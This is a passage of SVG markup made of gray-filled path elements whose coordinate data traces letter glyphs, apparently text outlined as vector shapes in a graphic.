	<path fill="#A7A9AC" d="M112.199,123.642v-1.54h1.231v1.54H112.199z M112.199,132.322v-7.309h1.231v7.309H112.199z"/>
	<path fill="#A7A9AC" d="M119.199,131.958c-0.075,0.037-0.173,0.081-0.294,0.133c-0.122,0.052-0.26,0.103-0.413,0.153
		c-0.154,0.053-0.322,0.094-0.504,0.127c-0.183,0.032-0.371,0.049-0.567,0.049c-0.448,0-0.836-0.123-1.162-0.371
		c-0.327-0.247-0.49-0.633-0.49-1.155v-4.913h-0.994v-0.967h0.994v-2.436h1.232v2.436h1.638v0.967h-1.638v4.535
		c0.019,0.271,0.107,0.467,0.266,0.588c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.039,0.665-0.118
		c0.2-0.079,0.338-0.143,0.413-0.189L119.199,131.958z"/>
	<path fill="#A7A9AC" d="M120.347,123.642v-1.54h1.231v1.54H120.347z M120.347,132.322v-7.309h1.231v7.309H120.347z"/>
	<path fill="#A7A9AC" d="M125.682,132.322l-2.885-7.309h1.274l2.31,6.23l2.324-6.23h1.176l-2.884,7.309H125.682z"/>
	<path fill="#A7A9AC" d="M134.038,132.462c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.346-0.571-0.747-0.749-1.205c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.998,0.273-1.456
		c0.182-0.457,0.434-0.858,0.756-1.204c0.322-0.345,0.709-0.62,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.206,0.848,0.481,1.169,0.826c0.322,0.346,0.574,0.747,0.757,1.204
		c0.182,0.458,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.205
		c-0.327,0.346-0.717,0.621-1.169,0.826C135.091,132.359,134.589,132.462,134.038,132.462z M131.616,128.695
		c0,0.383,0.063,0.738,0.189,1.064s0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.435,0.771,0.574
		c0.294,0.141,0.608,0.211,0.944,0.211c0.337,0,0.651-0.07,0.945-0.211c0.294-0.14,0.553-0.334,0.777-0.58
		c0.224-0.248,0.398-0.537,0.524-0.869c0.126-0.33,0.189-0.688,0.189-1.07c0-0.373-0.063-0.726-0.189-1.057
		c-0.126-0.332-0.301-0.621-0.524-0.869c-0.225-0.246-0.483-0.44-0.777-0.58c-0.294-0.141-0.608-0.211-0.945-0.211
		c-0.336,0-0.65,0.073-0.944,0.218s-0.551,0.341-0.771,0.588c-0.219,0.247-0.392,0.536-0.518,0.868
		C131.68,127.956,131.616,128.312,131.616,128.695z"/>
	<path fill="#A7A9AC" d="M139.275,133.455l0.28-1.245h-0.42v-1.456h1.161v1.456l-0.42,1.245H139.275z"/>
	<path fill="#A7A9AC" d="M145.687,134.31c0.121,0.019,0.242,0.032,0.364,0.042c0.121,0.01,0.214,0.014,0.279,0.014
		c0.112,0,0.213-0.025,0.302-0.076c0.088-0.052,0.177-0.152,0.266-0.301c0.089-0.15,0.189-0.357,0.301-0.623
		c0.112-0.267,0.252-0.614,0.42-1.043l-3.094-7.309h1.274l2.491,6.202l2.269-6.202h1.176l-3.556,9.227
		c-0.131,0.326-0.348,0.613-0.651,0.86s-0.721,0.371-1.253,0.371c-0.084,0-0.17-0.005-0.259-0.014
		c-0.089-0.01-0.198-0.028-0.329-0.056V134.31z"/>
	<path fill="#A7A9AC" d="M10.715,149.122H9.482v-4.088c0-0.784-0.118-1.354-0.356-1.708s-0.6-0.532-1.085-0.532
		c-0.252,0-0.504,0.05-0.756,0.147s-0.49,0.23-0.714,0.398c-0.225,0.168-0.42,0.369-0.589,0.602
		c-0.168,0.234-0.294,0.49-0.378,0.771v4.41H4.373v-7.308h1.12v1.567c0.289-0.513,0.707-0.924,1.253-1.231
		c0.546-0.309,1.141-0.463,1.785-0.463c0.42,0,0.77,0.078,1.05,0.231c0.28,0.154,0.504,0.369,0.672,0.644
		c0.168,0.275,0.287,0.601,0.357,0.974c0.069,0.374,0.104,0.779,0.104,1.218V149.122z"/>
	<path fill="#A7A9AC" d="M15.824,149.262c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.747-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.457
		c0.182-0.457,0.434-0.857,0.756-1.203s0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.309,1.49-0.309
		c0.542,0,1.041,0.104,1.498,0.309c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.346,0.574,0.746,0.757,1.203
		c0.182,0.458,0.272,0.943,0.272,1.457c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.457-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C16.877,149.159,16.375,149.262,15.824,149.262z M13.402,145.496
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.242,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.536,0.524-0.868c0.126-0.331,0.189-0.688,0.189-1.07c0-0.374-0.063-0.727-0.189-1.058
		s-0.301-0.62-0.524-0.868c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		s-0.551,0.342-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.869C13.466,144.756,13.402,145.113,13.402,145.496z"/>
	<path fill="#A7A9AC" d="M27.752,149.262c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.747-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.457
		c0.182-0.457,0.434-0.857,0.756-1.203s0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.309,1.49-0.309
		c0.542,0,1.041,0.104,1.498,0.309c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.346,0.574,0.746,0.757,1.203
		c0.182,0.458,0.272,0.943,0.272,1.457c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.457-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C28.805,149.159,28.303,149.262,27.752,149.262z M25.33,145.496
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.242,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.536,0.524-0.868c0.126-0.331,0.189-0.688,0.189-1.07c0-0.374-0.063-0.727-0.189-1.058
		s-0.301-0.62-0.524-0.868c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		s-0.551,0.342-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.869C25.394,144.756,25.33,145.113,25.33,145.496z"/>
	<path fill="#A7A9AC" d="M32.976,138.902h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.211
		c-0.279,0.055-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.136-1.127-0.406c-0.275-0.271-0.412-0.648-0.412-1.135V138.902z"/>
	<path fill="#A7A9AC" d="M38.785,149.122l-2.885-7.308h1.274l2.31,6.229l2.324-6.229h1.176l-2.884,7.308H38.785z"/>
	<path fill="#A7A9AC" d="M44.203,140.441v-1.539h1.231v1.539H44.203z M44.203,149.122v-7.308h1.231v7.308H44.203z"/>
	<path fill="#A7A9AC" d="M50.433,149.262c-0.504,0-0.971-0.103-1.4-0.308c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.747-0.721-1.204c-0.173-0.457-0.26-0.938-0.26-1.441c0-0.514,0.082-1.002,0.245-1.463
		c0.163-0.463,0.393-0.866,0.687-1.211c0.294-0.346,0.644-0.619,1.05-0.819s0.852-0.302,1.337-0.302
		c0.588,0,1.113,0.154,1.575,0.463c0.462,0.308,0.828,0.682,1.099,1.119v-4.367h1.232v8.707c0,0.29,0.131,0.439,0.392,0.449v1.063
		c-0.131,0.019-0.235,0.032-0.314,0.042c-0.08,0.01-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.081-0.637-0.244
		c-0.183-0.164-0.273-0.353-0.273-0.567v-0.616c-0.289,0.477-0.674,0.848-1.154,1.113C51.471,149.129,50.965,149.262,50.433,149.262
		z M50.727,148.198c0.225,0,0.455-0.042,0.693-0.126c0.237-0.084,0.462-0.201,0.672-0.35c0.21-0.15,0.392-0.324,0.546-0.525
		s0.254-0.413,0.301-0.637v-2.101c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.393-0.566-0.546s-0.435-0.274-0.673-0.364
		c-0.237-0.088-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.23c-0.294,0.154-0.546,0.359-0.756,0.617
		c-0.21,0.256-0.371,0.551-0.483,0.881c-0.112,0.332-0.168,0.67-0.168,1.016c0,0.363,0.065,0.712,0.196,1.043
		c0.13,0.332,0.308,0.619,0.531,0.861c0.225,0.242,0.488,0.436,0.791,0.58C50.043,148.126,50.372,148.198,50.727,148.198z"/>
	<path fill="#A7A9AC" d="M59.462,149.262c-0.551,0-1.055-0.1-1.512-0.301s-0.85-0.474-1.176-0.818
		c-0.327-0.346-0.581-0.75-0.763-1.211c-0.183-0.463-0.273-0.95-0.273-1.463c0-0.514,0.091-1,0.273-1.457
		c0.182-0.457,0.438-0.858,0.77-1.203c0.331-0.346,0.726-0.619,1.184-0.819c0.457-0.2,0.961-0.302,1.512-0.302
		s1.052,0.104,1.505,0.309c0.452,0.205,0.838,0.479,1.155,0.818c0.316,0.342,0.562,0.738,0.734,1.19
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.195-0.008,0.279s-0.012,0.15-0.021,0.197H57.04
		c0.028,0.363,0.112,0.695,0.252,0.993c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.029,0.658-0.091c0.215-0.061,0.415-0.142,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S59.826,149.262,59.462,149.262z M61.969,144.979
		c-0.028-0.346-0.115-0.666-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.75c-0.219-0.205-0.474-0.365-0.763-0.482
		s-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.279-0.764,0.49
		c-0.219,0.21-0.396,0.459-0.531,0.748c-0.136,0.29-0.218,0.607-0.245,0.953H61.969z"/>
	<path fill="#A7A9AC" d="M67.064,149.262c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.446-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.571,1.288,0.735c0.43,0.163,0.882,0.244,1.358,0.244c0.531,0,0.954-0.104,1.267-0.314s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.33-0.126-0.455c-0.084-0.127-0.21-0.236-0.378-0.329s-0.383-0.177-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.22-1.134-0.321c-0.317-0.104-0.579-0.225-0.784-0.365
		c-0.205-0.14-0.354-0.308-0.448-0.504c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.521,0.595-0.713s0.549-0.336,0.89-0.435c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.09,1.54,0.267
		s0.877,0.411,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.475-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42s0.161,0.21,0.301,0.294
		s0.319,0.158,0.539,0.225c0.219,0.064,0.483,0.135,0.791,0.209c0.485,0.112,0.907,0.227,1.267,0.344s0.658,0.254,0.896,0.412
		c0.238,0.16,0.415,0.346,0.532,0.561c0.116,0.215,0.175,0.477,0.175,0.784c0,0.681-0.262,1.223-0.784,1.624
		S67.951,149.262,67.064,149.262z"/>
	<path fill="#A7A9AC" d="M74.988,138.902h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.211
		c-0.279,0.055-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.136-1.127-0.406c-0.275-0.271-0.412-0.648-0.412-1.135V138.902z"/>
	<path fill="#A7A9AC" d="M78.992,138.902h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.211
		c-0.279,0.055-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.136-1.127-0.406c-0.275-0.271-0.412-0.648-0.412-1.135V138.902z"/>
	<path fill="#A7A9AC" d="M86.201,149.262c-0.551,0-1.055-0.1-1.512-0.301s-0.85-0.474-1.176-0.818
		c-0.327-0.346-0.581-0.75-0.763-1.211c-0.183-0.463-0.273-0.95-0.273-1.463c0-0.514,0.091-1,0.273-1.457
		c0.182-0.457,0.438-0.858,0.77-1.203c0.331-0.346,0.726-0.619,1.184-0.819c0.457-0.2,0.961-0.302,1.512-0.302
		s1.052,0.104,1.505,0.309c0.452,0.205,0.838,0.479,1.155,0.818c0.316,0.342,0.562,0.738,0.734,1.19
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.195-0.008,0.279s-0.012,0.15-0.021,0.197h-6.062
		c0.028,0.363,0.112,0.695,0.252,0.993c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.029,0.658-0.091c0.215-0.061,0.415-0.142,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S86.565,149.262,86.201,149.262z M88.708,144.979
		c-0.028-0.346-0.115-0.666-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.75c-0.219-0.205-0.474-0.365-0.763-0.482
		s-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.279-0.764,0.49
		c-0.219,0.21-0.396,0.459-0.531,0.748c-0.136,0.29-0.218,0.607-0.245,0.953H88.708z"/>
	<path fill="#A7A9AC" d="M93.16,149.122l-2.885-7.308h1.274l2.31,6.229l2.324-6.229h1.176l-2.884,7.308H93.16z"/>
	<path fill="#A7A9AC" d="M100.272,149.262c-0.346,0-0.668-0.059-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.483
		c-0.22-0.205-0.392-0.445-0.518-0.721s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.643,0.224-0.918
		c0.149-0.274,0.362-0.51,0.638-0.707c0.275-0.195,0.602-0.35,0.979-0.461c0.378-0.112,0.791-0.168,1.239-0.168
		c0.354,0,0.714,0.032,1.078,0.098s0.686,0.154,0.966,0.266v-0.588c0-0.598-0.168-1.066-0.504-1.406
		c-0.336-0.342-0.812-0.512-1.428-0.512c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.797c0.942-0.635,1.891-0.953,2.842-0.953
		c0.962,0,1.711,0.258,2.247,0.771c0.537,0.514,0.806,1.237,0.806,2.17v2.981c0,0.29,0.13,0.439,0.392,0.449v1.063
		c-0.131,0.019-0.238,0.032-0.322,0.042s-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.525
		l-0.028-0.518c-0.327,0.439-0.739,0.772-1.239,1.001C101.376,149.147,100.842,149.262,100.272,149.262z M100.595,148.338
		c0.438,0,0.847-0.082,1.225-0.244c0.378-0.164,0.665-0.381,0.861-0.652c0.177-0.177,0.266-0.358,0.266-0.545v-1.078
		c-0.598-0.233-1.218-0.35-1.862-0.35c-0.615,0-1.117,0.131-1.505,0.391c-0.387,0.262-0.581,0.603-0.581,1.022
		c0,0.206,0.04,0.397,0.119,0.574s0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.309C100.16,148.301,100.37,148.338,100.595,148.338z
		"/>
	<path fill="#A7A9AC" d="M110.017,142.893c-0.616,0.018-1.16,0.177-1.632,0.476c-0.471,0.299-0.805,0.714-1.001,1.246v4.508h-1.231
		v-7.308h1.147v1.693c0.252-0.504,0.584-0.912,0.994-1.225c0.411-0.312,0.85-0.488,1.316-0.525c0.093,0,0.173,0,0.238,0
		c0.064,0,0.121,0.005,0.168,0.014V142.893z"/>
	<path fill="#A7A9AC" d="M117.576,149.122h-1.232v-4.088c0-0.784-0.118-1.354-0.356-1.708s-0.6-0.532-1.085-0.532
		c-0.252,0-0.504,0.05-0.756,0.147s-0.49,0.23-0.714,0.398c-0.225,0.168-0.42,0.369-0.589,0.602
		c-0.168,0.234-0.294,0.49-0.378,0.771v4.41h-1.231v-7.308h1.12v1.567c0.289-0.513,0.707-0.924,1.253-1.231
		c0.546-0.309,1.141-0.463,1.785-0.463c0.42,0,0.77,0.078,1.05,0.231c0.28,0.154,0.504,0.369,0.672,0.644
		c0.168,0.275,0.287,0.601,0.357,0.974c0.069,0.374,0.104,0.779,0.104,1.218V149.122z"/>
	<path fill="#A7A9AC" d="M122.686,149.262c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.747-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.457
		c0.182-0.457,0.434-0.857,0.756-1.203s0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.309,1.49-0.309
		c0.542,0,1.041,0.104,1.498,0.309c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.346,0.574,0.746,0.757,1.203
		c0.182,0.458,0.272,0.943,0.272,1.457c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.457-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C123.738,149.159,123.236,149.262,122.686,149.262z M120.264,145.496
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.242,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.536,0.524-0.868c0.126-0.331,0.189-0.688,0.189-1.07c0-0.374-0.063-0.727-0.189-1.058
		s-0.301-0.62-0.524-0.868c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		s-0.551,0.342-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.869C120.327,144.756,120.264,145.113,120.264,145.496z"/>
	<path fill="#A7A9AC" d="M130.441,149.262c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.446-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.571,1.288,0.735c0.43,0.163,0.882,0.244,1.358,0.244c0.531,0,0.954-0.104,1.267-0.314s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.33-0.126-0.455c-0.084-0.127-0.21-0.236-0.378-0.329s-0.383-0.177-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.22-1.134-0.321c-0.317-0.104-0.579-0.225-0.784-0.365
		c-0.205-0.14-0.354-0.308-0.448-0.504c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.521,0.595-0.713s0.549-0.336,0.89-0.435c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.09,1.54,0.267
		s0.877,0.411,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.475-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42s0.161,0.21,0.301,0.294
		s0.319,0.158,0.539,0.225c0.219,0.064,0.483,0.135,0.791,0.209c0.485,0.112,0.907,0.227,1.267,0.344s0.658,0.254,0.896,0.412
		c0.238,0.16,0.415,0.346,0.532,0.561c0.116,0.215,0.175,0.477,0.175,0.784c0,0.681-0.262,1.223-0.784,1.624
		S131.328,149.262,130.441,149.262z"/>
	<path fill="#A7A9AC" d="M7.383,166.062c-0.504,0-0.971-0.103-1.4-0.308c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.746-0.721-1.204c-0.173-0.457-0.26-0.938-0.26-1.441c0-0.514,0.082-1.001,0.245-1.463
		c0.163-0.463,0.393-0.866,0.687-1.211c0.294-0.346,0.644-0.618,1.05-0.819s0.852-0.301,1.337-0.301
		c0.588,0,1.113,0.154,1.575,0.461c0.462,0.309,0.828,0.683,1.099,1.121v-4.369h1.232v8.709c0,0.289,0.131,0.438,0.392,0.447v1.064
		c-0.131,0.019-0.235,0.032-0.314,0.042c-0.08,0.009-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.081-0.637-0.245
		c-0.183-0.163-0.273-0.352-0.273-0.566v-0.616c-0.289,0.476-0.674,0.847-1.154,1.113C8.421,165.929,7.915,166.062,7.383,166.062z
		 M7.677,164.998c0.225,0,0.455-0.042,0.693-0.126c0.237-0.084,0.462-0.201,0.672-0.351c0.21-0.148,0.392-0.324,0.546-0.524
		c0.154-0.201,0.254-0.413,0.301-0.637v-2.101c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.392-0.566-0.546
		c-0.21-0.153-0.435-0.274-0.673-0.364c-0.237-0.088-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.23
		c-0.294,0.154-0.546,0.36-0.756,0.616c-0.21,0.257-0.371,0.551-0.483,0.883c-0.112,0.331-0.168,0.67-0.168,1.015
		c0,0.364,0.065,0.712,0.196,1.043c0.13,0.331,0.308,0.618,0.531,0.861c0.225,0.242,0.488,0.437,0.791,0.581
		C6.993,164.926,7.322,164.998,7.677,164.998z"/>
	<path fill="#A7A9AC" d="M16.412,166.062c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
		c0.182-0.457,0.438-0.858,0.77-1.203c0.331-0.346,0.726-0.618,1.184-0.819c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.206,0.838,0.479,1.155,0.818c0.316,0.342,0.562,0.738,0.734,1.19
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195H13.99
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S16.776,166.062,16.412,166.062z M18.919,161.778
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		s-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.279-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H18.919z"/>
	<path fill="#A7A9AC" d="M26.731,165.922l-2.885-7.309h1.274l2.31,6.23l2.324-6.23h1.176l-2.884,7.309H26.731z"/>
	<path fill="#A7A9AC" d="M32.148,157.242v-1.541h1.231v1.541H32.148z M32.148,165.922v-7.309h1.231v7.309H32.148z"/>
	<path fill="#A7A9AC" d="M37.245,166.062c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.406c-0.336-0.342-0.812-0.512-1.428-0.512
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.798c0.942-0.636,1.891-0.952,2.842-0.952c0.962,0,1.711,0.256,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C38.349,165.947,37.814,166.062,37.245,166.062z M37.567,165.138
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C37.133,165.101,37.343,165.138,37.567,165.138z"/>
	<path fill="#A7A9AC" d="M42.186,168.525c-0.326,0-0.632-0.046-0.917-0.14c-0.284-0.094-0.539-0.243-0.763-0.448l0.574-0.825
		c0.131,0.121,0.282,0.205,0.455,0.252c0.173,0.046,0.343,0.069,0.511,0.069c0.149,0,0.294-0.03,0.434-0.091
		c0.141-0.061,0.267-0.143,0.378-0.245c0.112-0.103,0.201-0.229,0.267-0.378s0.098-0.308,0.098-0.476v-7.631h1.232v7.547
		c0,0.345-0.063,0.662-0.189,0.952c-0.126,0.289-0.294,0.538-0.504,0.749c-0.21,0.21-0.45,0.373-0.721,0.489
		C42.77,168.468,42.484,168.525,42.186,168.525z M43.222,157.242v-1.541h1.232v1.541H43.222z"/>
	<path fill="#A7A9AC" d="M49.676,166.062c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
		c0.182-0.457,0.438-0.858,0.77-1.203c0.331-0.346,0.726-0.618,1.184-0.819c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.206,0.838,0.479,1.155,0.818c0.316,0.342,0.562,0.738,0.734,1.19
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195h-6.062
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S50.04,166.062,49.676,166.062z M52.183,161.778
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		s-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.279-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H52.183z"/>
	<path fill="#A7A9AC" d="M54.619,160.238v-1.568h1.021v1.568H54.619z M54.619,165.922v-1.568h1.021v1.568H54.619z"/>
